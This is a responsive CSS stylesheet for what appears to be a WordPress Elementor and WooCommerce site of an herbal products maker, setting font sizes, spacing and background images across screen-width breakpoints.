.about_cnt_side h5.elementor-heading-title {
    font-size: 19px;
}
.about_section {
    padding: 40px 0;
}
.about_cnt_btn a.elementor-button-link {
    padding: 10px 30px;
}
.about_cnt_btn {
    margin-top: 10px;
}
.about_cnt_side.brand_cnt_side h2.elementor-heading-title {
    font-size: 40px;
}
.about_cnt_side .brand-pera-margin {
    margin-bottom: 20px;
}
.brand_cnt_side  .elementor-widget.elementor-widget-image-box {
    margin-bottom: 15px;
}
.claim-section {
    padding: 40px 0;
}
.claim-section figure.swiper-slide-inner img {
    max-width: 110px;
}
.common-heading h2.elementor-heading-title {
    font-size: 42px;
}
.common-heading h5.elementor-heading-title {
    font-size: 19px;
}
.common-heading {
    margin-bottom: 30px;
}
.formula-section {
    padding: 10px 0 40px 0;
}
.pack_cnt_txt.elementor-widget-text-editor h3 {
    font-size: 30px;
}
.packing-section {
    padding-bottom: 50px;
}
.nature-quality-section {
    padding: 60px 0;
}
.about_section.exporter-section {
    padding: 30px;
}
.footer_section {
        padding-top: 45px;
    padding-bottom: 30px;
}
.fcolumn-1 ul.elementor-icon-list-items a {
    font-size: 26px !important;
}
.fcolumn-1 .elementor-widget-container {
    margin-bottom: 20px !important;
}
.footer-mobile .elementor-widget-container {
    margin-bottom: 0 !important;
}
.f-title h2.elementor-heading-title {
    font-size: 26px !important;
    font-weight: 700 !important;
}
.fcolumn-1 .elementor-widget-text-editor .elementor-widget-container {
    margin-bottom: 0 !important;
}
.pack_cnt_txt.elementor-widget-text-editor p {
    font-size: 19px;
}
.nq-grid h2.elementor-heading-title {
    font-size: 26px;
}
.fcolumn-1 img.custom-logo {
    max-width: 100px;
}
.inner_heading_txt .elementor-heading-title {
    font-size: 38px !important;
}
.custom-baner .smartic-woocommerce-title {
    font-size: 54px;
}
.custom-gallery-page {
    padding-top: 45px;
    padding-bottom: 35px;
}
.table-capecity_heading .elementor-heading-title {
    font-size: 21px;
}
.contact-map {
    padding: 50px 0 65px;
}
.contact-map .elementor-heading-title {
    font-size: 42px;
}
.contact-form-address {
    margin-bottom: 75px;
}
.single-product div.product .product_title {
    font-size: 28px;
    margin-bottom: 15px;
}
.single-product .woocommerce-product-details__short-description {
    font-size: 15px;
}
.single-product .woocommerce-product-details__short-description p {
    margin-bottom: 10px;
}

.hm_procats_main .elementor-image-box-content .elementor-image-box-title {
	font-size: 20px;
}

.pp_hmprocess .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-title {
	font-size: 17px;
}

.gqf_heading h2 {
	font-size: 20px;
	margin-bottom: 15px;
	line-height: 27px;
}

.gqf_heading p {
	margin-bottom: 10px !important;
}

.gqf_heading {
	margin-bottom: 18px;
	border-bottom: 1px solid #ccc;
}

.get_conttcol .gqf_form .gqf_input .wpcf7-form-control-wrap .wpcf7-form-control {
	max-height: 42px;
}

#popmake-26622 .get-quote-form .get_imagecol img {
	height: 577px;
}



}
@media (max-width:1500px){
 .form-cnt h2.elementor-heading-title {
    font-size: 36px;
}
.custom-contact-form .form-group textarea {
    max-height: 60px;
}


}



@media (max-width:1399px){
.custom-header .main-navigation ul.menu li.menu-item > a {
    padding: 10px 10px;
}
.custom-header .site-branding .custom-logo-link img {
    max-height: 95px;
}
.about_section {
    padding: 30px 0;
}
.about_cnt_side h5.elementor-heading-title {
    font-size: 18px;
}
.about_cnt_side h2.elementor-heading-title {
    font-size: 36px;
    margin-bottom: 14px;
}
.about_cnt_side h4.elementor-heading-title {
    font-size: 19px;
}
.about_section.brand_section {
    padding: 35px 0;
}
.about_cnt_side.brand_cnt_side h2.elementor-heading-title {
    font-size: 36px;
}
.claim-section {
    padding: 35px 0;
}
.common-heading h2.elementor-heading-title {
    font-size: 38px;
}
.formula-section {
    padding: 10px 0 35px 0;
}
.pack_cnt_txt.elementor-widget-text-editor h3 {
    font-size: 28px;
}
.packing-section {
    padding-bottom: 40px;
}
.nature-quality-section {
    padding: 50px 0;
}
.about_section.exporter-section {
    padding: 20px;
}
.form-cnt {
    padding-top: 40px;
    padding-bottom: 40px;
}
.header-top-bar {
    padding: 0 20px;
}
.fcolumn-1 img.custom-logo {
    max-width: 90px;
}
.footer_section {
    padding-top: 40px;
    padding-bottom: 25px;
    padding-left: 30px;
    padding-right: 30px;
}
.fcolumn-1 ul.elementor-icon-list-items a {
    font-size: 24px !important;
}
.f-title h2.elementor-heading-title {
    font-size: 24px !important;
    font-weight: 700 !important;
}
.form-cnt {
    max-width: 530px;
}
.inner_heading_txt .elementor-heading-title {
    font-size: 34px !important;
}
.pl-page {
    padding: 40px 30px 55px 30px;
}
.custom-baner .smartic-woocommerce-title {
    font-size: 50px;
}
.read_section h2.elementor-heading-title {
    font-size: 30px;
}
.read_section {
    padding-bottom: 40px;
}
.custom-gallery-page {
    padding-top: 40px;
    padding-bottom: 25px;
}
.table-capecity_heading .elementor-heading-title {
    font-size: 20px;
}
.table-capecity_heading {
    margin-top: 10px;
}
.contact-map .elementor-heading-title {
    font-size: 40px;
}
.contact-form .elementor-heading-title {
    font-size: 28px !important;
}

#popmake-26622 .get-quote-form .get_imagecol {
	flex: 0 0 45%;
	max-width: 45%;
}

#popmake-26622 .get-quote-form .get_conttcol {
	flex: 0 0 55%;
	max-width: 55%;
}

.form-txt-side h5.elementor-heading-title {
    font-size: 50px;
}

.form-txt-side h5.elementor-heading-title {
    font-size: 55px;
    font-weight: 700;
    line-height: 60px;
    -webkit-text-stroke: 1px #fff;
    text-shadow: 3px 4px 0px #c1c1c1;
}
.new-form-section {
    padding: 50px 30px 20px;
}

.wowow_hide .elementor-widget-html {margin-bottom: -80px;
}

}
@media (max-width:1280px){
    .private_la_brand_right .know_textcol {
        padding-right: 35px;
    }

    .private_la_brand_right .know_textcol .elementor-heading-title {
        padding-right: 35px;
    }

    .know_textcol .elementor-heading-title {
        font-size: 26px;
    }


}

@media (max-width:1199px){

    .manufactureunit_section {
        padding: 30px 0 0 0;
    }

    .process_section {
        padding-top: 30px;
    }

    .packing-section {
        padding-top: 25px;
    }

.header-contact a {
    font-size: 14px;
}
.custom-header {
    padding: 5px 25px !important;
}
.custom-header .site-branding .custom-logo-link img {
    max-height: 90px;
}
.custom-header .main-navigation ul.menu li.menu-item > a {
    font-size: 14px;
}
.about_section {
    padding: 25px 0;
}
.about_cnt_side h2.elementor-heading-title {
    font-size: 32px;
    margin-bottom: 5px;
}
.about_cnt_side h4.elementor-heading-title {
    font-size: 18px;
}
.about_cnt_side.brand_cnt_side h2.elementor-heading-title {
	font-size: 28px;
}
.brand_cnt_side .elementor-image-box-content h5 {
    font-size: 14px;
}
.about_cnt_side .brand-pera-margin {
    margin-bottom: 10px;
}
.brand_cnt_side  .elementor-widget.elementor-widget-image-box {
    margin-bottom: 12px;
}
.about_section.brand_section {
    padding: 30px 0;
}
.claim-section {
    padding: 30px 0;
}
.common-heading h2.elementor-heading-title {
    font-size: 34px;
}
.claim-section figure.swiper-slide-inner img {
    max-width: 100px;
}
.formula-section {
    padding: 10px 0 30px 0;
}
.common-heading {
    margin-bottom: 25px;
}
.pack_cnt_txt.elementor-widget-text-editor h3 {
    font-size: 26px;
}
.pack_cnt_txt.elementor-widget-text-editor p {
    font-size: 18px;
    margin-bottom: 13px;
}
.packing-section {
    padding-bottom: 35px;
}
.nature-quality-section {
    padding: 45px 0;
}
.nq-grid h2.elementor-heading-title {
    font-size: 24px;
}
.about_section.exporter-section {
	padding: 50px 0 20px 10px;
}
.form-cnt h2.elementor-heading-title {
    font-size: 32px;
}
.fcolumn-1 ul.elementor-icon-list-items a {
    font-size: 22px !important;
}
.f-title h2.elementor-heading-title {
    font-size: 22px !important;
}
.fcolumn-1  .elementor-text-editor p {
    font-size: 15px;
    margin-bottom: 10px;
    max-width: 310px;
}
.list_style ul.elementor-icon-list-items li a {
    font-size: 15px !important;
}
.form-cnt {
    padding: 30px 40px;
}
.contact-btn {
    margin-top: 15px !important;
}
.custom-baner .smartic-woocommerce-title {
    font-size: 46px;
}
.custom-baner .elementor-container {
    min-height: 220px !important;
}
.inner_heading_txt .elementor-heading-title {
    font-size: 32px !important;
    margin: auto auto 60px;
}
.timeline-section .item .number-wrap {
    width: 12%;
}
.elementor-timeline-wrapper .content-wrap .content h3.title {
    letter-spacing: 1px;
}
.timeline-section .item .content {
    padding: 20px 35px;
}
.timeline-section .item .content .description {
    font-size: 15px;
}
.read_section h2.elementor-heading-title {
    font-size: 28px;
}
.pl-page {
    padding: 35px 30px 40px 30px;
}
.custom-gallery-page {
    padding-top: 35px;
    padding-bottom: 20px;
}
.gallery-title-heading .elementor-heading-title {
    font-size: 23px;
}
.pl-pages-cnt h1 {
    font-size: 25px;
}
.pl-pages-cnt h2 {
    font-size: 22px;
}
.pl-pages-cnt h3 {
    font-size: 21px;
}
.pl-pages-cnt h4 {
    font-size: 20px;
}
.pl-pages-cnt h5 {
    font-size: 19px;
}
.pl-pages-cnt h6 {
    font-size: 18px;
}
.contact-map {
    padding: 45px 30px 60px;
}
.contact-map .elementor-widget-google_maps {
    margin-top: 10px;
}
.contact-map .elementor-heading-title {
    font-size: 38px;
}
.contact-form .elementor-heading-title {
    font-size: 26px !important;
}
.fcolumn-2 {
    padding-left: 40px;
}
.fcolumn-3 {
    padding-left: 0;
}


.pp_hmprocess .elementor-image-box-wrapper .elementor-image-box-img img {
	width: 48px;
	image-rendering: auto;
}

.pp_hmprocess .elementor-image-box-wrapper .elementor-image-box-img {
	width: 110px !important;
	height: 110px !important;
	line-height: 110px !important;
    border-width: 2px;
}

.about_img_side .hmaura_product {
	bottom: 60px;
}

.form-txt-side h5.elementor-heading-title {
    font-size: 40px;
    line-height:50px;
}

.form-cnt {
	padding: 0 0px;
	}
	.new-form-section .custom-contact-form {
		padding: 25px 20px;
	}
	.nature-quality-section.natur2 {
		padding: 0;
	}
	.wowow_hide .elementor-widget-html {
		position: relative;
		z-index: 1;
		margin-top: -80px;
		margin-bottom: -80px;
	}

    .form-txt-side h2.elementor-heading-title {
        font-size: 24px;
    }

    .gqf_heading h2 {
        font-size: 20px;
    }

    #popmake-26622 .get-quote-form .get_imagecol img {
        height: 75.5vh;
    }

}

@media (max-width:1184px){

    #popmake-26622 .get-quote-form .get_imagecol img {
        height: 78.5vh;
        transform: translateX(-28px);
    }

    .gqf_heading h2 {
        font-size: 22px;
    }

    .gqf_form input, .gqf_form textarea {
        padding: 10px;
    }

    #popmake-26622 .get-quote-form .get_conttcol {
        padding: 20px;
    } 

    .aura-hnav .main-navigation ul.menu li.menu-item > a {
        padding: 1.7em 0.75em;
    }

    .elementor-nav-menu-wrapper .primary-navigation ul li.get_btn.menu-item a {
        padding: 8px 14px;
    }


    .form-txt-side h2.elementor-heading-title {
        font-size: 21px;
        padding: 10px 12px;
    }


}


@media (max-width:1100px){
.pack_cnt_txt.elementor-widget-text-editor h3 {
    font-size: 22px;
        margin-bottom: 10px;
}
.pack_cnt_txt.elementor-widget-text-editor p {
    font-size: 16px;
    margin-bottom: 10px;
}
.custom-header .main-navigation ul.menu li.menu-item > a {
    padding: 10px 5px;
}
.custom-header .main-navigation ul.menu li.get_btn.menu-item > a {
    padding: 10px 15px;
    border-radius: 7px;
}
.contact-form-address {
    margin-bottom: 65px;
}

.pp_hmprocess .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-title {
	font-size: 16px;
}


.pp_hmprocess .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-title {
	font-size: 15px;
}

.pp_hmprocess .elementor-image-box-wrapper .elementor-image-box-img img {
	width: 45px;
}

.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper {
	align-items: flex-start;
}

.pp_hmprocess .elementor-image-box-wrapper::after {
	width: 9px;
	height: 9px;
	bottom: 39px;
}

}

@media (max-width:1060px){

   
}

@media (max-width:1049px){

    .brand_cnt_side .elementor-widget.elementor-widget-image-box .elementor-image-box-content {
        flex: 0 0 59%;
    }

}


@media (max-width:1024px){
    nav.mobile-navigation ul li a {
    /* color: #fff !important; */
    color: #000 !important;
}
nav.mobile-navigation ul li {
    border-color: #444444;
}
.header-top-bar .elementor-widget-wrap {
    padding: 3px !important;
}
.custom-header .site-branding .custom-logo-link img {
    max-height: 85px;
}
.about_cnt_side h5.elementor-heading-title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 5px;
}
.about_cnt_side h2.elementor-heading-title {
    font-size: 28px;
    margin-bottom: 7px;
}
.about_cnt_side h4.elementor-heading-title {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 10px;
}
.about_cnt_side .elementor-widget-text-editor p {
    font-size: 15px;
}
.about_cnt_btn a.elementor-button-link {
    padding: 9px 25px;
}
.about_cnt_side.brand_cnt_side h2.elementor-heading-title {
    font-size: 28px;
}
.common-heading h2.elementor-heading-title {
    font-size: 30px;
}
.common-heading h5.elementor-heading-title {
    font-size: 18px;
}
.claim-section figure.swiper-slide-inner img {
    max-width: 95px;
}
.claim-section figcaption.elementor-image-carousel-caption {
    font-size: 14px;
    font-weight: 500;
}
.pack_cnt_txt.elementor-widget-text-editor h3 {
    font-size: 20px;
}
.pack_cnt_txt {
    padding: 15px 15px;
    margin-bottom: 15px !important;
}
.nq-grid h2.elementor-heading-title {
    font-size: 22px;
}
.nq-grid .elementor-widget-text-editor p {
    font-size: 15px;
}
.form-cnt h2.elementor-heading-title {
    font-size: 30px;
}
.form-cnt h5.elementor-heading-title {
    font-weight: 600;
}
.footer_section {
    padding-top: 40px !important;
    padding-bottom: 25px !important;
    padding-left: 30px;
    padding-right: 30px;
}
.fcolumn-1 ul.elementor-icon-list-items a {
    font-size: 20px !important;
}
.fcolumn-1 .elementor-widget-text-editor .elementor-widget-container {
    padding-top: 10px !important;
}
.f-title h2.elementor-heading-title {
    font-size: 20px !important;
    text-align: left;
}
.smartic-handheld-footer-bar {
    display: none;
}
[data-elementor-type='footer'] {
    margin-bottom: 0;
}
.custom-baner {
    padding: 0 30px !important;
}
.pl-page {
    padding: 30px 30px 35px 30px;
}
.inner_heading_txt .elementor-heading-title {
    font-size: 30px !important;
    max-width: 455px;
    margin: auto auto 55px;
}
.timeline-section .item .number-wrap {
    width: 10%;
}
.read_section h2.elementor-heading-title {
    font-size: 26px;
}
.read_section h3.elementor-heading-title {
    font-size: 24px;
}
.contact-us-page .contact-btn {
    margin: auto;
    display: table;
}
.fcolumn-2 {
    padding-left: 0;
}

/* .pp_hmprocess .elementor-image-box-wrapper::after {
	right: 47%;
} */

/* .pp_hmprocess .elementor-image-box-wrapper::before {
	right: 37%;
} */

.pp_hmprocess .elementor-image-box-wrapper {
	padding: 60px 0 10px 0;
}

.pp_hmprocess .elementor-image-box-wrapper .elementor-image-box-img {
	width: 95px !important;
	height: 95px !important;
	line-height: 95px !important;
	top: -55px;
}

.auar-hlogo .elementor-image img {
	width: 64px;
}

}
@media (max-width:991px){
    .about_section .elementor-column.elementor-col-50 {
    width: 100%;
}
.about_cnt_side {
    text-align: center;
    max-width: 730px;
    margin: auto;
}
.about_cnt_side .elementor-widget-text-editor p {
    text-align-last: center;
}
.about_cnt_side .elementor-widget-text-editor {
    margin-top: 10px;
}
.about_img_side .elementor-widget-image,
.about_img_side .elementor-widget-image {
    max-width: 500px;
    margin: auto;
}
.formulation-image-side .elementor-widget-image {
    max-width: 650px;
    margin: auto;
}
.brand-img-side, .formulation-image-side {
    order: 1;
}

.brand_cnt_side, .formulation-txt-side {
    order: 2;
    margin-top: 15px;
}
.formula-section .elementor-column.elementor-col-50 {
    width: 100%;
}
.formula-section section.elementor-section {
    padding: 40px;
}
.formulation-image-side img {
    max-width: 300px;
}
.pack_cnt_txt.elementor-widget-text-editor h3 {
    font-size: 18px;
}
.pack_cnt_txt.elementor-widget-text-editor p {
    font-size: 15px;
    margin-bottom: 6px;
}
.common-heading {
    margin-bottom: 20px;
}
.nq-grid .elementor-widget-wrap {
    padding: 20px 10px !important;
}
.nq-grid h2.elementor-heading-title {
    font-size: 19px;
}
.srch-order-2 {
    order: 2;
}

.srch-order-1 {
    order: 1;
}
.form-section .elementor-column.elementor-col-50 {
    width: 100%;
}
.form-cnt {
    max-width: 730px;
    margin: auto;
    text-align: center;
}
.contact-btn span.wpcf7-spinner {
    display: none;
}
.elementor-601 .elementor-element.elementor-element-8f0a9fe .smartic-woocommerce-title {
    font-size: 38px;
}
.timeline-section .item .content {
    padding: 20px 30px;
}
.timeline-section .item .content .description {
    font-size: 14px;
}
.read_section h2.elementor-heading-title {
    font-size: 25px;
}
.read_section h3.elementor-heading-title {
    font-size: 23px;
}
.read_section .elementor-widget-text-editor {
    font-size: 15px;
}
.custom-gallery-page {
    padding-top: 30px;
    padding-bottom: 15px;
}
.gallery-title-heading .elementor-heading-title {
    font-size: 22px;
    font-weight: 600;
}
.ctable_style table tr th, .ctable_style table tr td {
    font-size: 15px;
}
.table-capecity_heading .elementor-heading-title {
    font-size: 19px;
}
.table-capecity_heading {
    margin-top: 5px;
}
.cs-list-clm li.elementor-icon-list-item {
    margin-top: 0 !important;
}
.cs-list-clm li.elementor-icon-list-item span {
    font-size: 15px;
}
.pl-pages-cnt h1 {
    font-size: 23px;
}
.pl-pages-cnt h2 {
    font-size: 21px;
}
.pl-pages-cnt h3 {
    font-size: 20px;
}
.pl-pages-cnt h4 {
    font-size: 19px;
}
.pl-pages-cnt h5 {
    font-size: 18px;
}
.pl-pages-cnt h6 {
    font-size: 17px;
}
.pv-side-form .elementor-size-default {
    font-size: 20px;
}
.sidebar-form input.wpcf7-submit {
    font-size: 18px;
}
.contact-map {
    padding: 40px 30px 55px;
}
.contact-map .elementor-heading-title {
    font-size: 34px;
}
.contact-form .elementor-heading-title {
    font-size: 24px !important;
}
.contact-addrs  .elementor-icon-box-icon {
    margin-right: 45px;
    width: 5%;
}

.gqf_heading h2 {
	font-size: 19px;
}

.gqf_input label {
	font-size: 15px;
}

.gqf_form input, .gqf_form textarea {
	padding: 8px;
}

#popmake-26622 .get-quote-form .get_imagecol img {
	height: 75.5vh;
	transform: translateX(-126px);
}

.wowow_hide .elementor-widget-html::before {
	bottom: 60px;
}

.brand_cnt_side .elementor-widget.elementor-widget-image-box {
	margin-top: 20px;
    margin-bottom: 0;
}

.hm_procats_main .elementor-image-box-content .elementor-image-box-title {
	font-size: 18px;
}

.pp_hmprocess .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-title {
	font-size: 14px;
}



.about_img_side .elementor-widget-wrap {
	padding: 20px 0 0 0 !important;
	height: 650px;
	margin-bottom: -60px;
}

.hm_claims_icons .elementor-image-box-content h3 {
	font-size: 18px;
}

.form-txt-side h5.elementor-heading-title {
    font-size: 30px;
    line-height:40px;
}

.form-txt-side h2.elementor-heading-title {
	font-size: 18px;
}
.ofer_box .elementor-widget-wrap .elementor-image-box-title {
    font-size: 23px;
    min-height: auto;
}
}

@media (max-width:862px){

    .gqf_heading h2 {
        font-size: 18px;
    }

    .gqf_heading p {
        font-size: 15px;
    }

    .gqf_input label {
        font-size: 14.5px;
    }

    .gqf_btn input.wpcf7-submit {
        font-size: 15px;
        padding: 12px 45px 12px 45px;
    }

    .gqf_form input, .gqf_form textarea {
        padding: 6px;
    }

    .pp_hmprocess .elementor-widget-wrap {
        padding: 2px !important;
    }

    

}

@media (max-width: 850px){
	.wowow_hide .elementor-widget-html {
		margin-bottom: -90px;
	}
	.wowow_hide .elementor-widget-html::before {
		height: 0px;
	}
}



@media (max-width:767px){

    #popmake-26622 .get-quote-form .get_imagecol img {
        height: 77.5vh;
    }

    .custom-header .site-branding .custom-logo-link img {
    max-height: 80px;
}
.about_img_side .elementor-widget-image, .about_img_side .elementor-widget-image {
    max-width: 450px;
}
.about_cnt_side h2.elementor-heading-title {
    font-size: 25px;
}
.about_cnt_side.brand_cnt_side h2.elementor-heading-title {
    font-size: 25px;
}
.brand_cnt_side .elementor-image-box-content h5 {
    max-width: 200px;
    margin: auto;
}
.brand_cnt_side .elementor-widget.elementor-widget-image-box {
	width: calc(50% - 0px);
	background: none;
	margin: 10px 0 0 0;
	padding: 0;
	box-shadow: none;
	border-radius: 10px;
	min-height: 86px;
}

.brand_cnt_side .elementor-widget.elementor-widget-image-box .elementor-image-box-wrapper {
	justify-content: flex-start;
	display: flex;
}

.brand_cnt_side .elementor-widget.elementor-widget-image-box .elementor-image-box-content {
	flex: 0 0 63%;
	text-align: left;
	padding: 20px 0 0 12px;
	min-height: 75px;
}

.brand_cnt_side .elementor-widget.elementor-widget-image-box .elementor-image-box-img {
	margin: 0 !important;
}


.common-heading h2.elementor-heading-title {
    font-size: 25px;
}
.common-heading h5.elementor-heading-title {
    font-size: 16px;
    font-weight: 600;
}
.formulation-image-side .elementor-widget-image {
    max-width: 580px;
}
.nq-grid .elementor-widget-wrap {
    padding: 30px !important;
}
.fcolumn-1  .elementor-text-editor p {
    margin: auto;
}
.pack_cnt_txt {
    text-align: center;
}
.header-contact a span {
    display: inline-block;
}
.top-social-grid {
    width: 20%;
}

.top-contact-grid {
    width: 80%;
}
.custom-baner .smartic-woocommerce-title {
    font-size: 34px !important;
}
.inner_heading_txt .elementor-heading-title {
    font-size: 26px !important;
}
.timeline-section .item img {
    margin: auto;
}
.timeline-section .item .content {
    min-height: auto;
    text-align: center;
    text-align-last: center;
}
.timeline-section .item .thumbnail-mobile {
    margin-bottom: 25px;
}
.timeline-section .item {
    margin-bottom: 20px;
}
.timeline-section .item .inner {
    padding-left: 0;
}
.timeline-section .item .inner span.line:before,.timeline-section .item:before {
    display: none;
}
.timeline-section .item:nth-child(even) .content .description {
    text-align-last: center;
}
.read_section {
    padding-bottom: 15px;
}
.pl-page {
    padding: 30px 30px 0px 30px;
}
.custom-gallery-page {
    padding-top: 25px;
    padding-bottom: 10px;
}
.gallery-title-heading .elementor-heading-title {
    font-size: 20px;
}
.table-capecity_heading .elementor-heading-title {
    font-size: 18px;
}
.ctable_style table tr td {
    white-space: nowrap;
}
.ctable_style table tr th {
    white-space: inherit;
}
.ctable_style .elementor-shortcode {
    overflow: auto;
}
.pv-right {
    order: 1;
}

.pv-left {
    order: 2;
    margin-top: 15px;
}
.pl-pages-cnt h1 {
    font-size: 22px;
}
.pl-pages-cnt h2 {
    font-size: 20px;
}
.pl-pages-cnt h3 {
    font-size: 19px;
}
.pl-pages-cnt h4 {
    font-size: 18px;
}
.pl-pages-cnt h5 {
    font-size: 17px;
}
.pl-pages-cnt h6 {
    font-size: 16px;
}
.contact-map .elementor-heading-title {
    font-size: 28px;
}
.contact-map {
    padding: 35px 30px 46px;
}
.contact-form .elementor-heading-title {
    font-size: 23px !important;
}
.contact-form-address {
    margin-bottom: 55px;
}
.single-product div.product .woocommerce-product-gallery {
    width: calc(100%);
    margin-bottom: 30px;
}
.single-product div.product .summary {
    width: 100%;
}
.single-product div.product .product_title {
    font-size: 26px;
}
.fcolumn-1 {
    padding-right: 0;
    text-align: center;
}
.f-title h2.elementor-heading-title {
    text-align: center;
}
.f-title h2.elementor-heading-title:after {
    margin: auto;
    right: 0;
}
.footer-icon .elementor-icon-box-wrapper {
    flex-direction: column;
}
.fcolumn-4 {
    max-width: 400px;
    margin: auto;
    text-align: center;
}
.footer-icon .elementor-icon-box-content p {
    margin-top: 10px;
}
.footer_section {
    padding-bottom: 10px !important;
}
/* .whatsapp-icon-fixed {
    bottom: 15px;
    right: 15px;
} */
.whatsapp-icon-fixed img {
    max-width: 45px;
}

.about_img_side .hmaura_product .elementor-image img {
	border: none;
	width: 260px;
}

.about_img_side .elementor-widget-wrap {
	padding: 10px 0 0 0 !important;
	height: 560px;
	margin-bottom: -60px;
}


.pp_hmprocess .elementor-column {
	width: 33.33%;
}



.pp_hmprocess .elementor-image-box-wrapper::after {
	bottom: 38px;
}

.pp_hmprocess .elementor-row {
	justify-content: center;
}

.packing-section .about_img_side .elementor-widget-wrap {
	margin: 0;
}

.hm_claims_icons .elementor-column {
	width: 50%;
}

.hm_claims_icons {
	margin: 0 2% 0 2%;
}

.about_section.exporter-section.determine_sec {
	padding: 40px 0 20px 0;
}

.about_section.exporter-section.determine_sec .elementor-widget-wrap {
	margin: 0 0 10px 0;
}

.form-txt-side h5.elementor-heading-title {
    .new-form-section {
        padding: 0 20px 50px 20px;
    }
}
.form-cnt {
    padding: 30px 0 0 0;
}

.aura-nav-barr .elementor-row .elementor-column:nth-child(2) .elementor-column-wrap .elementor-widget-wrap {
	justify-content: flex-end;
	padding-right: 30px;
}

.wowow_hide .elementor-widget-html::before {
    height: 0px;
}
.new-form-section {
    padding: 30px 30px 20px;
}



.wowow_hide .elementor-widget-html {
	margin-bottom: -140px;
	height: 82vh;
}

.form-txt-side h5.elementor-heading-title {
	font-size: 24px;
	line-height: 34px;
	text-shadow: inherit;
	text-align: center;
}


.form-txt-side h2.elementor-heading-title {
	font-size: 20px;
	line-height: 26px;
	text-align: center;
}

.woocommerce-breadcrumb a {
	font-size: 13px !important;
}


.counter_box .elementor-counter-number-wrapper span {
    font-size: 40px;
}
.counter_box  span.elementor-counter-number-suffix {
    font-size: 15px !important;
}
.counter_box .elementor-counter-number-wrapper {
    width: 170px;
    height: 170px;
}

.ofer_box .elementor-widget-wrap .elementor-image-box-title {
    font-size: 20px;
}
.ofer_box .elementor-widget-wrap .elementor-image-box-description {
    min-height: auto;
}

.know_textcol .elementor-heading-title {
	font-size: 24px;
}

.know_textcol .elementor-widget-wrap {
    justify-content: center;
    text-align: center;
    align-content: center;
  }
  .know_textcol .elementor-widget-wrap .elementor-heading-title {
    text-align: center;
    padding: 22px 0 0 0;
  }
  .know_textcol .elementor-widget-wrap .elementor-text-editor {
    text-align: center;
  }
	.term-162 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-image: url("https://www.auraherbal.in/wp-content/uploads/2023/10/3-2.jpg") !important;
	background-position: center center !important;
	background-repeat: no-repeat;
	background-size: cover !important;
}
	.term-162 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    min-height: 350px !important;
}
	.term-103 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url("https://www.auraherbal.in/wp-content/uploads/2023/10/4-2.jpg") !important;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
	min-height: 350px !important;
}
	.term-90 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url("https://www.auraherbal.in/wp-content/uploads/2023/10/6-2.jpg") !important;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
	min-height: 350px !important;
}
	.term-91 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url("https://www.auraherbal.in/wp-content/uploads/2023/10/5-2.jpg") !important;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
	min-height: 350px !important;
}
	.term-163 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-size: cover;
    background-image: url("https://www.auraherbal.in/wp-content/uploads/2023/10/2-2.jpg") !important;
    background-position: center center;
    background-repeat: no-repeat;		
	min-height: 350px !important;
}

}


@media (max-width:670px){
    

    .pp_hmprocess .elementor-image-box-wrapper::after {
        bottom: 38px;
    }

}

@media (max-width: 650px){
	.term-90 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    min-height: 300px !important;
}
}


@media (max-width:600px){

    #popmake-26622 .get-quote-form {
        display: flex;
        flex-wrap: wrap;
        flex-direction: column;
    }

    #popmake-26622 .get-quote-form .get_imagecol {
        flex: 0 0 100%;
        max-width: 100%;
        display: none;
    }

    #popmake-26622 .get-quote-form .get_conttcol {
        padding: 15px;
        flex: 0 0 100%;
        max-width: 100%;
    }

    #popmake-26622 .get-quote-form .get_imagecol img {
        height: auto;
        transform: translateX(0px) translateY(-20px);
        margin-bottom: -50px;
        width: 100%;
    }

    .gqf_heading h2 {
        font-size: 15px;
    }
	.term-103 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    min-height: 300px !important;
}
	.term-91 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    min-height: 300px !important;
}
	.term-163 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    min-height: 300px !important;
}
	

}

@media (max-width:576px){
    .about_img_side .elementor-widget-image, .brand-img-side .elementor-widget-image {
    max-width: 360px;
    margin: auto
}
.about_cnt_side h2.elementor-heading-title {
    font-size: 23px;
}
.brand_cnt_side .elementor-widget.elementor-widget-image-box {
	width: calc(50% - 4px);
	min-height: 66px;
}
.formulation-image-side img {
    max-width: 260px;
}
